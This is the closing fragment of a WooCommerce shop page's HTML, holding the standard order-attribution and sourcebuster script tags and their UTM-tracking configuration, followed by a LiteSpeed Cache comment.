<script type="text/javascript" src="https://www.jesseoaks.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.jesseoaks.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jesseoaks.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
</body></html>


<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-19 19:49:35 -->